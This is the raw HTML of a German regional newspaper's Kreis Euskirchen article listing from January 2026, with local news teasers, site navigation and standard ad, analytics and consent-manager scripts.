							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/684/686684/1768380294/686684_Hauskrippe1.jpg?_=1768380294&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><div class="klinke"><i class="far fa-fw fa-image" title="Artikel enthält eine Bildergalerie"></i><i class="far fa-fw fa-images" title="Artikel enthält mehrere Bilder"></i></div><h3>Ein Haus, eine Krippe und wandernde Könige</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-14T09:32:00+01:00">14.01.2026</time><div class="contenttext">
        
            
                    Marmagen. »Dieses Jahr ist die Krippe so schön wie noch nie«, versprach Hans Murk aus Marmagen am Telefon. Man muss ihm glauben. Schließlich ist er 87 Jahre alt und ein ganz erfahrener Krippenbauer.
                
        
    </div></div></div></a></article><article class="article news-list-item-for-pid-936" data-artikel-id="60757" data-paywall="" data-bilder-anzahl="1"><a href="/kreis-euskirchen/artikel/wenn-eine-buergersprechstunde-funktioniert" class="more row gx-2" data-uid="60757" data-pid="936" title="Wenn eine Bürgersprechstunde funktioniert ..."><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="Bei Bürgermeister Emmanuel Kunz fanden drei Frauen aus Steinfeld in seiner Sprechstunde nicht nur Gehör, es wurde auch gehandelt."
							srcset="/i/fileadmin/user_upload/import/artikel/617/686617/1768302722/686617_BM_Kunz_Schreibtisch_Tablet_Alice_Gempfer_Kall.jpg?_=1768302722&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/617/686617/1768302722/686617_BM_Kunz_Schreibtisch_Tablet_Alice_Gempfer_Kall.jpg?_=1768302722&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/617/686617/1768302722/686617_BM_Kunz_Schreibtisch_Tablet_Alice_Gempfer_Kall.jpg?_=1768302722&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/617/686617/1768302722/686617_BM_Kunz_Schreibtisch_Tablet_Alice_Gempfer_Kall.jpg?_=1768302722&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/617/686617/1768302722/686617_BM_Kunz_Schreibtisch_Tablet_Alice_Gempfer_Kall.jpg?_=1768302722&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/617/686617/1768302722/686617_BM_Kunz_Schreibtisch_Tablet_Alice_Gempfer_Kall.jpg?_=1768302722&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/617/686617/1768302722/686617_BM_Kunz_Schreibtisch_Tablet_Alice_Gempfer_Kall.jpg?_=1768302722&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/617/686617/1768302722/686617_BM_Kunz_Schreibtisch_Tablet_Alice_Gempfer_Kall.jpg?_=1768302722&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>Wenn eine Bürgersprechstunde funktioniert ...</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-13T11:56:00+01:00">13.01.2026</time><div class="contenttext">
        
            
                    Kall. Drei Steinfelder Frauen, ein Kaller Bürgermeister und ziemlich schnelles Handeln ...
                
        
    </div></div></div></a></article><article class="article news-list-item-for-pid-936" data-artikel-id="60739" data-paywall="" data-bilder-anzahl="1"><a href="/kreis-euskirchen/artikel/bauhof-in-bad-muenstereifel-erhaelt-ersehnte-streusalzlieferung" class="more row gx-2" data-uid="60739" data-pid="936" title="Bauhof in Bad Münstereifel erhält ersehnte Streusalzlieferung"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="Symbolfoto"
							srcset="/i/fileadmin/user_upload/import/artikel/401/686401/1768220984/686401_snow-plough-5895336_1280.jpg?_=1768220984&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/401/686401/1768220984/686401_snow-plough-5895336_1280.jpg?_=1768220984&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/401/686401/1768220984/686401_snow-plough-5895336_1280.jpg?_=1768220984&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/401/686401/1768220984/686401_snow-plough-5895336_1280.jpg?_=1768220984&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/401/686401/1768220984/686401_snow-plough-5895336_1280.jpg?_=1768220984&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/401/686401/1768220984/686401_snow-plough-5895336_1280.jpg?_=1768220984&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/401/686401/1768220984/686401_snow-plough-5895336_1280.jpg?_=1768220984&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/401/686401/1768220984/686401_snow-plough-5895336_1280.jpg?_=1768220984&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>Bauhof in Bad Münstereifel erhält ersehnte Streusalzlieferung</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-12T13:17:00+01:00">12.01.2026</time><div class="contenttext">
        
            
                    Bad Münstereifel. Entgegen der Befürchtungen der vergangenen Woche musste der Bauhof den Winterdienst doch nicht einschränken. Lieferanten hatten Engpässe bei Streusalzlieferungen gemeldet.
                
        
    </div></div></div></a></article><article class="article news-list-item-for-pid-936" data-artikel-id="60713" data-paywall="" data-bilder-anzahl="1"><a href="/kreis-euskirchen/artikel/chorkonzert-in-bad-muenstereifel-faellt-aus" class="more row gx-2" data-uid="60713" data-pid="936" title="Chorkonzert in Bad Münstereifel fällt aus"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="Der Kammerchor ad libitum Dresden sollte in der Jesuitenkirche Bad Münstereifel singen."
							srcset="/i/fileadmin/user_upload/import/artikel/533/685533/1767968790/685533_Kammerchor.jpg?_=1767968790&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/533/685533/1767968790/685533_Kammerchor.jpg?_=1767968790&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/533/685533/1767968790/685533_Kammerchor.jpg?_=1767968790&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/533/685533/1767968790/685533_Kammerchor.jpg?_=1767968790&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/533/685533/1767968790/685533_Kammerchor.jpg?_=1767968790&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/533/685533/1767968790/685533_Kammerchor.jpg?_=1767968790&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/533/685533/1767968790/685533_Kammerchor.jpg?_=1767968790&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/533/685533/1767968790/685533_Kammerchor.jpg?_=1767968790&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>Chorkonzert in Bad Münstereifel fällt aus</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-09T12:10:00+01:00">09.01.2026</time><div class="contenttext">
        
            
                    Bad Münstereifel. Das für Samstag, 10. Januar geplante Konzert des Dresdener Kammerchors "ad libitum" findet nicht statt. Das teilte der Veranstalter jetzt mit.
                
        
    </div></div></div></a></article><article class="article news-list-item-for-pid-936" data-artikel-id="60709" data-paywall="" data-bilder-anzahl="1"><a href="/kreis-euskirchen/artikel/gaerten-werden-zum-igelparadies" class="more row gx-2" data-uid="60709" data-pid="936" title="Gärten werden zum Igelparadies"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="Um einen igelfreundlichen Garten geht es in dem Online-Vortrag der Igelexpertin Stefanie Parthier von der Igelnothilfe Krefeld."
							srcset="/i/fileadmin/user_upload/import/artikel/193/686193/1767953850/686193_Igel_2025_Bildautor_Jennifer_Thelen.jpg?_=1767953850&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/193/686193/1767953850/686193_Igel_2025_Bildautor_Jennifer_Thelen.jpg?_=1767953850&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/193/686193/1767953850/686193_Igel_2025_Bildautor_Jennifer_Thelen.jpg?_=1767953850&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/193/686193/1767953850/686193_Igel_2025_Bildautor_Jennifer_Thelen.jpg?_=1767953850&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/193/686193/1767953850/686193_Igel_2025_Bildautor_Jennifer_Thelen.jpg?_=1767953850&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/193/686193/1767953850/686193_Igel_2025_Bildautor_Jennifer_Thelen.jpg?_=1767953850&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/193/686193/1767953850/686193_Igel_2025_Bildautor_Jennifer_Thelen.jpg?_=1767953850&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/193/686193/1767953850/686193_Igel_2025_Bildautor_Jennifer_Thelen.jpg?_=1767953850&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>Gärten werden zum Igelparadies</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-09T11:15:00+01:00">09.01.2026</time><div class="contenttext">
        
            
                    Kreis Euskirchen. Ein Online-Vortrag im Rahmen des LEADER-Projekts "Zukunftsdörfer"&nbsp;gibt Tipps für den Artenschutz im eigenen Garten. 
                
        
    </div></div></div></a></article></div></div></div><div class="col-xl-3"><div><div class="banner side" id="sidebanner"></div><div class="banner side" id="sidebannerMiddle1"></div><div class="banner side" id="sidebannerMiddle2"></div><div class="banner side" id="sidebannerMiddle3"></div></div><div id="businesscardSlider"><h2 class="BusinesscardSliderHeader">UNTERNEHMEN DER REGION</h2><ul class="bcards-carousel" aria-live="polite"></ul></div><div class="meist-gelesene-artikel meist-gelesene-artikel-rechts" aria-live="polite" data-mit-bild="0" data-bild-aspec="1.5"><div class="meist-gelesene-artikel-titel">Meistgelesen</div><i class="fas fa-circle-notch fa-spin"></i></div><div class="meist-gelesene-videoartikel meist-gelesene-artikel-rechts" aria-live="polite" data-mit-bild="0" data-bild-aspec="1.5" style="display: none;"><div class="meist-gelesene-artikel-titel">Relevante Videos</div></div><div id="staticHtmlPages"><div class="side"><div id="rolloverad-container"><script src="https://xads.weiss-intermedia.digital/xads.php?uid=1&reg=89"></script></div><script defer src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.0/dist/jquery-migrate.min.js" integrity="sha256-FusY2cYwPN1QrFjbWysRbF3MTEPIlCTyaPbRP8WZ+xk=" crossorigin="anonymous"></script><script defer src="/verlagsseiten/kabbar/kabbar.jquery.min.js"></script><script defer src="/verlagsseiten/kabbar/kabbar2.js"></script><link rel="stylesheet" href="/verlagsseiten/kabbar/kabbar.css" /><script>
	function switchRollover() {
      const target = window.matchMedia('(max-width: 1199px)').matches ? 'nfw-container' : 'rolloverad-container';
      document.querySelectorAll('.rolloverad').forEach(elem => document.getElementById(target).prepend(elem));
    }
	switchRollover();
	window.addEventListener('resize', () => { switchRollover(); })
</script></div><div class="side"><div class="custom-customer-content-rechts"><style>
      #staticHtmlPages .banner {
      	border: none;
      }
      #staticHtmlPages .banner::before {
        display: none;
      }
      .custom-customer-content-rechts .widget-button a {
          position: relative;
          background-position: top right;
          background-repeat: no-repeat;
          background-color: #fff;
          border: 1px solid #eeede1;
          margin-bottom: 10px;
          display: block;
          height: 75px;
          color: #333;
          text-decoration: none;
          overflow: hidden;
          -webkit-transition: all .4s ease 0s;
          transition: all .4s ease 0s;
      }
      .custom-customer-content-rechts .widget-button a:hover {
        border: 1px solid #D20A11;
        -webkit-box-shadow: 0 0 8px 0 rgba(228,0,58,.25);
        box-shadow: 0 0 8px 0 rgba(228,0,58,.25);
    }
      .custom-customer-content-rechts .widget-button a .title {
          position: absolute;
          left: 10px;
          bottom: 10px;
          font-size: 22px;
          line-height: 1.2em;
          -webkit-transition: all .4s ease-out 0s;
          transition: all .4s ease-out 0s;
        	text-align: left;
      }
      .custom-customer-content-rechts .widget-button a:hover .title {
          left: 20px;
      }
  	</style><!-- E-Paper Archiv --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_EPaper-v3.png');" target="_blank" href="https://epaper.wochenspiegellive.de/publication-selection"><div class="title">E-Paper</div></a></div><!-- Anzeige aufgeben --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/anzeige-aufgeben_255.jpg');" target="_blank" href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70"><div class="title">Anzeige<br>aufgeben</div></a></div><!-- Newsletter abonnieren --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/newsletter_255.jpg');" target="_top" href="/eifelnewsletter"><div class="title">Jetzt<br>abonnieren</div></a></div>
	--><!-- Zusteller/in werden --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/zusteller-in_255.jpg');" target="_blank" href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html"><div class="title">Zusteller/in <br>werden</div></a></div><!-- Reklamation --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/Zustelleroption.png');" target="_top" href="/service/reklamation"><div class="title">Zustell-<br>Reklamation</div></a></div><!-- Leserreporter --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/leserreporter_255.png');" target="_top" href="/leserreporter"><div class="title">Leserreporter</div></a></div>
    --><!-- Wochenspiegel Shop --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/WSS.jpg');" target="_top" href="/shop"><div class="title">Shop</div></a></div><!-- Trauerportal --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/trauer_255.jpg');" target="_blank" href="http://trauer.wochenspiegellive.de/"><div class="title">Trauerportal</div></a></div><!-- Online-Sonderprodukte (E-Paper) --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Online-Sonderprodukte.png');" target="_blank" href="/service/online-sonderprodukte"><div class="title">Sonder-<br>produkte</div></a></div><!-- Fridolin --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Fridolin.png');" target="_top" href="https://fridolin-familienmagazin.de/"><div class="title">Fridolin<br>Magazin</div></a></div><!-- eff-Magazin (Themen) --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_eff.jpg');" target="_blank" href="https://www.wochenspiegellive.de/eff"><div class="title">eff.-<br>Magazin</div></a></div><!-- Genussregion --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Genussregion.png');" target="_top" href="/themen/thema/genussregion/"><div class="title">Genussregion<br>entdecken</div></a></div><!-- Live-Magazin (Themen) --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Live.png');" target="_blank" href="/themen/thema/live"><div class="title">LIVE-<br>Magazin</div></a></div>
	--><!-- Lesertouren --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/lesertouren_255.jpg');" target="_blank" href="http://www.leser-touren.de/"><div class="title">Lesertouren</div></a></div>
	--><!-- Imagevideos --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Imagevideos.png');" target="_top" href="/service/imagevideos"><div class="title">Imagevideos</div></a></div><!-- Videochannel --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Video-Channel.png');" target="_top" href="/service/videochannel"><div class="title">Video-Channel</div></a></div><!-- Gesund schön & fit --><!--
  	<div class="widget-button"><a style="height: 75px; background-image: url('https://www.wochenspiegellive.de/uploads/tx_wibuttons/1491549719.jpg');" target="_blank" href="https://www.gesund-schoen-und-fit.de/"><div class="title"></div></a></div>
	--><!-- Wochenspiegel Marktplatz --><!-- 
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Marktplatz.png');" target="_blank" href="https://www.wochenspiegel-marktplatz.de"><div class="title">WochenSpiegel<br>Marktplatz</div></a></div>
	--></div></div></div><div><div class="banner side" id="sidebannerBottomLarge"></div><div class="banner side" id="sidebannerBottom1"></div><div class="banner side" id="sidebannerBottom2"></div><div class="banner side" id="sidebannerBottom3"></div></div><div id="bannerSliderSide" class="splide"><div class="splide__track"><div class="splide__list"></div></div></div></div></main><footer id="footer" class="d-none d-xl-block"><div id="footer-logo" class="text-center"><a aria-label="Zur Startseite von Wochenspiegel" href="/"><img loading="lazy" src="/fileadmin/images/logo_footer.png" aria-hidden="true" alt="" /></a></div><div id="footer-links" class="footer-links-spalten"><nav><ul><li><a href="https://trauer.wochenspiegellive.de" class="">Trauerportal</a></li><li><a href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html" class="">Zusteller/in werden</a></li><li><a href="/service/reklamation" class="">Zustellreklamation</a></li><li><a href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70/Menue/NeuerArtikel" class="">Webjournalist</a></li></ul></nav><nav><ul><li><a href="/kontakt" class="">Kontakt</a></li><li><a href="/mediadaten" class="">Mediadaten</a></li><li><a href="/datenschutz" class="">Datenschutz</a></li><li><a href="/impressum" class="">Impressum</a></li><li><a href="/agb" class="">AGB</a></li><li><a href="/barrierefreiheit" class="">Barrierefreiheit</a></li><li><a href="https://weissgruppe.de/hinweisgebersystem" class="">Hinweisgebersystem</a></li></ul></nav><nav><ul><li class=""><a href="/altkreis-monschau">Altkreis Monschau</a></li><li class=""><a href="/eff">eff</a></li><li class=""><a href="/eifelkreis-bitburg-pruem">Eifelkreis Bitburg-Prüm</a></li><li class=""><a href="/kreis-ahrweiler">Kreis Ahrweiler</a></li><li class=""><a href="/kreis-bernkastel-wittlich">Kreis Bernkastel-Wittlich</a></li><li class=""><a href="/kreis-cochem-zell">Kreis Cochem-Zell</a></li><li class="selected"><a href="/kreis-euskirchen">Kreis Euskirchen</a></li><li class=""><a href="/kreis-mayen-koblenz">Kreis Mayen-Koblenz</a></li><li class=""><a href="/kreis-trier-saarburg">Kreis Trier-Saarburg</a></li><li class=""><a href="/kreis-vulkaneifel">Kreis Vulkaneifel</a></li><li class=""><a href="/landkreis-bad-kreuznach">Landkreis Bad Kreuznach</a></li><li class=""><a href="/landkreis-birkenfeld">Landkreis Birkenfeld</a></li><li class=""><a href="/rhein-hunsrueck-kreis">Rhein-Hunsrück-Kreis</a></li><li class=""><a href="/stadt-trier">Stadt Trier</a></li></ul></nav></div></footer></div></div><script src="/fileadmin/vendor/jquery/dist/jquery.min.js"></script><script>
	// einige Events auf passive stellen, da sich Page Speed darüber beschwert
	jQuery.event.special.touchstart = {
		setup: function( _, ns, handle ) {
			this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
		}
	};
	jQuery.event.special.touchmove = {
		setup: function( _, ns, handle ) {
			this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
		}
	};
	jQuery.event.special.wheel = {
		setup: function( _, ns, handle ){
			this.addEventListener("wheel", handle, { passive: true });
		}
	};
	jQuery.event.special.mousewheel = {
		setup: function( _, ns, handle ){
			this.addEventListener("mousewheel", handle, { passive: true });
		}
	};
</script>


<script src="/typo3temp/assets/compressed/bootstrap.bundle.min-75bf1a0e18e021ed4d22d861e85f59e0.js?1760678684" defer="defer"></script>
<script src="/typo3temp/assets/compressed/iframeResizer.min-bf3117af9ed305bea9c675529c053463.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/splide.min-0b4d3fa4d4bb7b7cd30c55166f23d121.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/splide-extension-auto-scroll.min-07fc61aefbb4065197a137f34abcaf81.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/splide-extension-intersection.min-2ef4a269252dfe5b9ed78da204e1e7d9.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/postscribe.min-c3c0ead7deb819a04c376cafedde82c2.js?1760678684"></script>


<script src="/typo3temp/assets/compressed/merged-fc1e4df2ab67220e0c5c173812bee407-30b1f41e531291ae29e771286fce9b88.js?1760678687"></script>
<script src="/typo3temp/assets/compressed/analytics-7499b9eeb5ca298972af799067746a7f.js?1760017146" async="async" defer="defer"></script>
<script data-maximale-kantenlaenge="4000" type="module" src="/_assets/08e7c044d5dc9766dca92d9fb2c76db4/JavaScript/bildDialog.mjs?1760678631"></script>
<script src="/_assets/08e7c044d5dc9766dca92d9fb2c76db4/JavaScript/teiler.js?1760678631"></script>


<script>
  if (!('buergerAppOverrideCmp' in window && window.buergerAppOverrideCmp === true)) {
  	window.gdprAppliesGlobally=true;if(!("cmp_id" in window)||window.cmp_id<1){window.cmp_id=0}if(!("cmp_cdid" in window)){window.cmp_cdid="9ae0057da1fe"}if(!("cmp_params" in window)){window.cmp_params=""}if(!("cmp_host" in window)){window.cmp_host="b.delivery.consentmanager.net"}if(!("cmp_cdn" in window)){window.cmp_cdn="cdn.consentmanager.net"}if(!("cmp_proto" in window)){window.cmp_proto="https:"}if(!("cmp_codesrc" in window)){window.cmp_codesrc="1"}window.cmp_getsupportedLangs=function(){var b=["DE","EN","FR","IT","NO","DA","FI","ES","PT","RO","BG","ET","EL","GA","HR","LV","LT","MT","NL","PL","SV","SK","SL","CS","HU","RU","SR","ZH","TR","UK","AR","BS"];if("cmp_customlanguages" in window){for(var a=0;a<window.cmp_customlanguages.length;a++){b.push(window.cmp_customlanguages[a].l.toUpperCase())}}return b};window.cmp_getRTLLangs=function(){var a=["AR"];if("cmp_customlanguages" in window){for(var b=0;b<window.cmp_customlanguages.length;b++){if("r" in window.cmp_customlanguages[b]&&window.cmp_customlanguages[b].r){a.push(window.cmp_customlanguages[b].l)}}}return a};window.cmp_getlang=function(j){if(typeof(j)!="boolean"){j=true}if(j&&typeof(cmp_getlang.usedlang)=="string"&&cmp_getlang.usedlang!==""){return cmp_getlang.usedlang}var g=window.cmp_getsupportedLangs();var c=[];var f=location.hash;var e=location.search;var a="languages" in navigator?navigator.languages:[];if(f.indexOf("cmplang=")!=-1){c.push(f.substr(f.indexOf("cmplang=")+8,2).toUpperCase())}else{if(e.indexOf("cmplang=")!=-1){c.push(e.substr(e.indexOf("cmplang=")+8,2).toUpperCase())}else{if("cmp_setlang" in window&&window.cmp_setlang!=""){c.push(window.cmp_setlang.toUpperCase())}else{if(a.length>0){for(var d=0;d<a.length;d++){c.push(a[d])}}}}}if("language" in navigator){c.push(navigator.language)}if("userLanguage" in navigator){c.push(navigator.userLanguage)}var h="";for(var d=0;d<c.length;d++){var b=c[d].toUpperCase();if(g.indexOf(b)!=-1){h=b;break}if(b.indexOf("-")!=-1){b=b.substr(0,2)}if(g.indexOf(b)!=-1){h=b;break}}if(h==""&&typeof(cmp_getlang.defaultlang)=="string"&&cmp_getlang.defaultlang!==""){return cmp_getlang.defaultlang}else{if(h==""){h="EN"}}h=h.toUpperCase();return h};(function(){var n=document;var p=window;var f="";var b="_en";if("cmp_getlang" in p){f=p.cmp_getlang().toLowerCase();if("cmp_customlanguages" in p){for(var h=0;h<p.cmp_customlanguages.length;h++){if(p.cmp_customlanguages[h].l.toUpperCase()==f.toUpperCase()){f="en";break}}}b="_"+f}function g(e,d){var l="";e+="=";var i=e.length;if(location.hash.indexOf(e)!=-1){l=location.hash.substr(location.hash.indexOf(e)+i,9999)}else{if(location.search.indexOf(e)!=-1){l=location.search.substr(location.search.indexOf(e)+i,9999)}else{return d}}if(l.indexOf("&")!=-1){l=l.substr(0,l.indexOf("&"))}return l}var j=("cmp_proto" in p)?p.cmp_proto:"https:";var o=["cmp_id","cmp_params","cmp_host","cmp_cdn","cmp_proto"];for(var h=0;h<o.length;h++){if(g(o[h],"%%%")!="%%%"){window[o[h]]=g(o[h],"")}}var k=("cmp_ref" in p)?p.cmp_ref:location.href;var q=n.createElement("script");q.setAttribute("data-cmp-ab","1");var c=g("cmpdesign","");var a=g("cmpregulationkey","");q.src=j+"//"+p.cmp_host+"/delivery/cmp.php?"+("cmp_id" in p&&p.cmp_id>0?"id="+p.cmp_id:"")+("cmp_cdid" in p?"cdid="+p.cmp_cdid:"")+"&h="+encodeURIComponent(k)+(c!=""?"&cmpdesign="+encodeURIComponent(c):"")+(a!=""?"&cmpregulationkey="+encodeURIComponent(a):"")+("cmp_params" in p?"&"+p.cmp_params:"")+(n.cookie.length>0?"&__cmpfcc=1":"")+"&l="+f.toLowerCase()+"&o="+(new Date()).getTime();q.type="text/javascript";q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}var q=n.createElement("script");q.src=j+"//"+p.cmp_cdn+"/delivery/js/cmp"+b+".min.js";q.type="text/javascript";q.setAttribute("data-cmp-ab","1");q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}})();window.cmp_addFrame=function(b){if(!window.frames[b]){if(document.body){var a=document.createElement("iframe");a.style.cssText="display:none";a.name=b;document.body.appendChild(a)}else{window.setTimeout(window.cmp_addFrame,10,b)}}};window.cmp_rc=function(h){var b=document.cookie;var f="";var d=0;while(b!=""&&d<100){d++;while(b.substr(0,1)==" "){b=b.substr(1,b.length)}var g=b.substring(0,b.indexOf("="));if(b.indexOf(";")!=-1){var c=b.substring(b.indexOf("=")+1,b.indexOf(";"))}else{var c=b.substr(b.indexOf("=")+1,b.length)}if(h==g){f=c}var e=b.indexOf(";")+1;if(e==0){e=b.length}b=b.substring(e,b.length)}return(f)};window.cmp_stub=function(){var a=arguments;__cmp.a=__cmp.a||[];if(!a.length){return __cmp.a}else{if(a[0]==="ping"){if(a[1]===2){a[2]({gdprApplies:gdprAppliesGlobally,cmpLoaded:false,cmpStatus:"stub",displayStatus:"hidden",apiVersion:"2.0",cmpId:31},true)}else{a[2](false,true)}}else{if(a[0]==="getUSPData"){a[2]({version:1,uspString:window.cmp_rc("")},true)}else{if(a[0]==="getTCData"){__cmp.a.push([].slice.apply(a))}else{if(a[0]==="addEventListener"||a[0]==="removeEventListener"){__cmp.a.push([].slice.apply(a))}else{if(a.length==4&&a[3]===false){a[2]({},false)}else{__cmp.a.push([].slice.apply(a))}}}}}}};window.cmp_msghandler=function(d){var a=typeof d.data==="string";try{var c=a?JSON.parse(d.data):d.data}catch(f){var c=null}if(typeof(c)==="object"&&c!==null&&"__cmpCall" in c){var b=c.__cmpCall;window.__cmp(b.command,b.parameter,function(h,g){var e={__cmpReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__uspapiCall" in c){var b=c.__uspapiCall;window.__uspapi(b.command,b.version,function(h,g){var e={__uspapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__tcfapiCall" in c){var b=c.__tcfapiCall;window.__tcfapi(b.command,b.version,function(h,g){var e={__tcfapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")},b.parameter)}};window.cmp_setStub=function(a){if(!(a in window)||(typeof(window[a])!=="function"&&typeof(window[a])!=="object"&&(typeof(window[a])==="undefined"||window[a]!==null))){window[a]=window.cmp_stub;window[a].msgHandler=window.cmp_msghandler;window.addEventListener("message",window.cmp_msghandler,false)}};window.cmp_addFrame("__cmpLocator");if(!("cmp_disableusp" in window)||!window.cmp_disableusp){window.cmp_addFrame("__uspapiLocator")}if(!("cmp_disabletcf" in window)||!window.cmp_disabletcf){window.cmp_addFrame("__tcfapiLocator")}window.cmp_setStub("__cmp");if(!("cmp_disabletcf" in window)||!window.cmp_disabletcf){window.cmp_setStub("__tcfapi")}if(!("cmp_disableusp" in window)||!window.cmp_disableusp){window.cmp_setStub("__uspapi")};
  }
